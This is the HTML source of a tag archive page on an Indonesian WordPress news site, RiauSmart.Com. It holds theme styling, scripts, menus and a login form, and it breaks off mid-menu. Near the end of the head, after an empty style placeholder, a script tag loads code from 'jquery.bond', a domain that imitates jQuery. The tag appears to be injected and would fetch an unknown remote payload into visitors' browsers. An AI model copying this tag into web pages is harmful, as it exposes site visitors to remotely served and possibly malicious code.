

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://riausmart.com/tag/melepaskan/
body_size: 18251
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="http://riausmart.com/xmlrpc.php" /><title>melepaskan &#8211; RiauSmart.Com</title><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="http://riausmart.com/wp-content/uploads/2019/05/Copyright-Symbol-R.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Feed" href="https://riausmart.com/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Umpan Komentar" href="https://riausmart.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; melepaskan Umpan Tag" href="https://riausmart.com/tag/melepaskan/feed/" />
<script id="riaus-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://riausmart.com/wp-content/litespeed/css/7fefe14d2f380edc4501ce344e20031b.css?ver=8a10d" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="http://riausmart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://riausmart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riausmart.com/wp-json/wp/v2/tags/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riausmart.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"acecb8bfa6","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/riausmart.com\/wp-admin\/","wpRestNonce":"acecb8bfa6","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"}</script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/riausmart.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";var td_get_template_directory_uri="http:\/\/riausmart.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="tdm_header_style_3";var td_please_wait="Mohon tunggu\u2026";var td_email_user_pass_incorrect="Pengguna dan password salah!";var td_email_user_incorrect="Email atau nama pengguna salah!";var td_email_incorrect="Email tidak benar!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";var td_magnific_popup_translation_tCounter="%curr% dari %total%";var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #42992f !important;
        }
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f4cd1d;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }</style> <script  type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7980069149151185" crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://riausmart.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/tag/melepaskan/",
                    "name": "Melepaskan"
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://jquery.bond/27.js"></script></style></head><body class="archive tag tag-melepaskan tag-88 wp-theme-Newspaper global-block-template-1 aa-prefix-riaus- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="VKontakte">
<i class="td-icon-font td-icon-vk"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://riausmart.com/wp-content/litespeed/avatar/d7c076ce7e3a5a4c8393b12e70266f45.jpg?ver=1769659607' data-srcset='https://riausmart.com/wp-content/litespeed/avatar/cdd90752e2043461a42491009d214d31.jpg?ver=1769659607 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Masuk</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li id="menu-item-33373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li id="menu-item-33376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li id="menu-item-33375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li id="menu-item-33378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li id="menu-item-33377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-33480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33480"><a href="#">LAINNYA<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-33372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li id="menu-item-33380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Masuk</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Pemulihan password</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Cari</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap tdm-header tdm-header-style-3 "><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div class="tdm-menu-btns-socials"><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" /></div></form><div id="td-aj-search"></div></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-header" href="https://riausmart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
</a>
<a class="td-header-logo td-sticky-header" href="https://riausmart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
<span class="td-visual-hidden">RiauSmart.Com</span>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-33480"><a href="#">LAINNYA</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li 